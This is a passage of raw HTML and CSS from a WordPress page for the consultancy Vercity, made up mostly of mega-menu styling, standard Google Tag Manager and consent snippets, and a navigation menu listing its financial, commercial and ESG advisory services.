#mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator {margin-left: auto;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator:after {content: "";}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 50px 3% 50px 3%;min-height: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 10px 30px 10px 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item *//* Second level menu item hover *//* Third level menu item *//* Third level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="fa-"]:before {font-family: FontAwesome;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before {font-family: "Font Awesome 5 Brands";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before {font-family: "Font Awesome 5 Free";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before {font-family: "Font Awesome 5 Free";font-weight: 900;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {font-family: "Font Awesome 5 Free";font-weight: 300;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal {-webkit-font-smoothing: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal:not(.fa6):before {width: 1.25em;text-align: center;}/** Use FA6 for icons **/#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-regular:before {font: var(--fa-font-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-solid:before {font: var(--fa-font-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fal:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-light:before {font: var(--fa-font-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-regular:before {font: var(--fa-font-sharp-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-solid:before {font: var(--fa-font-sharp-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-light:before {font: var(--fa-font-sharp-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-kit:before {font-family: "Font Awesome Kit";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fab:before {font: var(--fa-font-brands);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6:before {vertical-align: unset;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal.fa6:before {width: 1.25em;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline-flex;line-height: normal;padding: 1px 4px 1px 4px;top: -7px;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #D32F2F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796B;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #FFC107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303F9F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {/** Menu Toggle - Custom Blocks **//** Logo Blocks **//** Icon Toggle Blocks **//** Search Toggle Blocks **/}.mega-menu-vercity-mega-menu-mobile-open nav {position: fixed;overflow-y: scroll;inset: 0;z-index: 10000;}.mega-menu-vercity-mega-menu-mobile-open main {position: fixed;}#mega-menu-wrap-vercity-mega-menu {clear: both;top: 0;z-index: 100000;width: 100%;}/*judder fix *//* #mega-menu-wrap-vercity-mega-menu{position:fixed;}*/.sectionCol .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}.sectionColSectors .mega-menu-item:first-child .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}h4.mega-block-title {padding: 0px 0px 20px 0px !important;}.sectionCol .textwidget p {font-size: 16px;}.widget_text {padding-top: 0 !important;}@media only screen and (min-width: 991px) {.mega-sectors-right-col {margin-top: 85px !important;}}@media only screen and (max-width: 990px) {/* mobile logo fix */.sectionColSectors .mega-menu-item:first-child .mega-menu-link {display: none !important;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-1 a.mega-menu-logo img.mega-menu-logo {height: 40px;margin-left: 7px;}.mega-sectors-centre-col h4 {display: none !important;}#mega-menu-vercity-mega-menu {padding-bottom: 250px !important;min-height: calc(100vh - 60px) !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 5px 15px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {padding: 0 25px;}}.wp-block {}</style>


<!--   <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {

      dataLayer.push(arguments);

    }

    gtag("consent", "default", {
      ad_storage: "denied",
      ad_user_data: "denied",
      ad_personalization: "denied",
      analytics_storage: "denied",
      functionality_storage: "denied",
      personalization_storage: "denied",
      security_storage: "granted",
      wait_for_update: 2000,
    });

    gtag("set", "ads_data_redaction", true);
    gtag("set", "url_passthrough", true);
  </script> -->

  <!-- Google Tag Manager -->
<!--   <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5SMHWRK');
  </script> -->
  <!-- End Google Tag Manager -->


  <!-- Start cookieyes banner -->
<!--   <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e814ba9cf760516b7b8166c7/script.js"></script> -->
  <!-- End cookieyes banner -->
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56XJQ4BP');</script>
<!-- End Google Tag Manager -->

</head>

<body class="wp-singular projects-template-default single single-projects postid-298 wp-theme-vercity overflow-hidden-x mega-menu-vercity-mega-menu">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56XJQ4BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <!-- Google Tag Manager (noscript) -->
<!--   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SMHWRK"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
  <!-- End Google Tag Manager (noscript) -->

  <a id='skip-nav' class='screenreader-text' href='#main-content'>
    Skip to Content
  </a>


  
  <nav>
    <div id="mega-menu-wrap-vercity-mega-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-vercity-mega-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1600px" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="990" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-item-align-float-left mega-hide-on-mobile mega-menu-item-41819" id="mega-menu-item-41819"><a class='mega-menu-link mega-menu-logo' href='/'><img class='mega-menu-logo' width='129' height='46' src='/wp-content/uploads/2023/08/menu-logo-white-orange-129x46.png' alt='Vercity logo' srcset='/wp-content/uploads/2023/08/menu-logo-white-orange-258x92.png 2x' /></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41816" id="mega-menu-item-41816"><a class="mega-menu-link" href="https://www.vercity.com/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41816-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41816-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41974" id="mega-menu-item-41974"><a class="mega-menu-link" href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Vercity provides a range of financial management and consultancy services. Our comprehensive, yet flexible approach can provide a clear framework for optimising your assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122869" id="mega-menu-item-122869"><a class="mega-menu-link" href="https://www.vercity.com/services/">Services Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41890" id="mega-menu-item-41890"><a class="mega-menu-link" tabindex="0">Strategic Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41891" id="mega-menu-item-41891"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41892" id="mega-menu-item-41892"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41893" id="mega-menu-item-41893"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41894" id="mega-menu-item-41894"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41895" id="mega-menu-item-41895"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41896" id="mega-menu-item-41896"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41897" id="mega-menu-item-41897"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41898" id="mega-menu-item-41898"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41899" id="mega-menu-item-41899"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41900" id="mega-menu-item-41900"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41901" id="mega-menu-item-41901"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41832" id="mega-menu-item-41832"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41833" id="mega-menu-item-41833"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/finance-director-board-support/">Finance Director &#038; Board Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41834" id="mega-menu-item-41834"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/transaction-accounting-services/">Transaction &#038; Accounting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41835" id="mega-menu-item-41835"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/capital-management/">Capital Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41836" id="mega-menu-item-41836"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/statutory-accounts-audit/">Statutory Accounts &#038; Audit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41837" id="mega-menu-item-41837"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41982" id="mega-menu-item-41982"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41839" id="mega-menu-item-41839"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-65397" id="mega-menu-item-65397"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/renewables-project-financial-management/">Renewables Project Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41840" id="mega-menu-item-41840"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41841" id="mega-menu-item-41841"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41842" id="mega-menu-item-41842"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/">Commercial Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41843" id="mega-menu-item-41843"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41844" id="mega-menu-item-41844"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41845" id="mega-menu-item-41845"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/technical-due-diligence/">Technical Due Diligence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41846" id="mega-menu-item-41846"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/payment-mechanisms/">Payment Mechanisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41847" id="mega-menu-item-41847"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41848" id="mega-menu-item-41848"><a class="mega-menu-link" 